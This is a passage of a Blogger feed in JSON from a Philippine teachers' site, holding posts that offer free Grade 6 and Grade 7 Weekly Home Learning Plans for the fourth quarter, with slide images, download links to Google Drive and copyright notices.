PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeiMfxksavshwFH3lpkDS7EHRPrb6_oiXBtdkJsuzAiikH2nRdw-gZh7yH17MLbPtD38s3OYRmzuiN9AekRW3NoSOtRVvFsPqENOkRBoz1CmV0JdTPQGKbx6ampmhHIz0QoLAymULNJvn\/s72-c\/Slide4.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-4344607183897027243"},"published":{"$t":"2021-06-12T00:33:00.003-07:00"},"updated":{"$t":"2021-06-12T01:30:07.078-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 6 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Ok-mwEwRiYKdQKnmZYfy__ldPqcFztquZNCIw7y9s3r7KZQfMKNC1Whsf4ZxnUFfGFdHV8_F6WWLu_6Y6K7PMz24zKzpDR1JUEl79QX52D_JujwMEpRdPDZj3FQFqpKYimbFg1aI8Igq\/s1280\/Slide6.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Ok-mwEwRiYKdQKnmZYfy__ldPqcFztquZNCIw7y9s3r7KZQfMKNC1Whsf4ZxnUFfGFdHV8_F6WWLu_6Y6K7PMz24zKzpDR1JUEl79QX52D_JujwMEpRdPDZj3FQFqpKYimbFg1aI8Igq\/s320\/Slide6.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 6 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1peviv8FpLAREJh7GrWIC53WXcVWl_eSf\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15UA78mAnyLl4BlzM4b4vmB1rqDcGSKtc\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wwr299i4j3Tb-EKpEMRUpxPm-gazCNgp\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wjLoCFexRf0gtVJWAHRiPiaU2TBjRtni\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lLE_urLY7Y5JQv8CCv7idMDLD3Hq7dyZ\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/4344607183897027243\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-6-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/4344607183897027243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/4344607183897027243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-6-weekly-home-learning.html","title":"Week 5 Grade 6 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Ok-mwEwRiYKdQKnmZYfy__ldPqcFztquZNCIw7y9s3r7KZQfMKNC1Whsf4ZxnUFfGFdHV8_F6WWLu_6Y6K7PMz24zKzpDR1JUEl79QX52D_JujwMEpRdPDZj3FQFqpKYimbFg1aI8Igq\/s72-c\/Slide6.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-174116119228329530"},"published":{"$t":"2021-06-12T00:13:00.006-07:00"},"updated":{"$t":"2021-06-12T01:29:14.489-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 7 Weekly Home Learning Plan Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhex4GnQh52rcOzaceK3SqkZzeO4WSoZ_0T4U8rjsePyP_iBriPK55KD4VsAe3EhYyaE70dVqBQPD7BiwWmi49HKu-CdJkXYoL1AhR5gToyyCXi2cZsAurQACPhUC3B6h2oN_atDUk-G9ko\/s1280\/Slide7.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhex4GnQh52rcOzaceK3SqkZzeO4WSoZ_0T4U8rjsePyP_iBriPK55KD4VsAe3EhYyaE70dVqBQPD7BiwWmi49HKu-CdJkXYoL1AhR5gToyyCXi2cZsAurQACPhUC3B6h2oN_atDUk-G9ko\/s320\/Slide7.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 7 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your 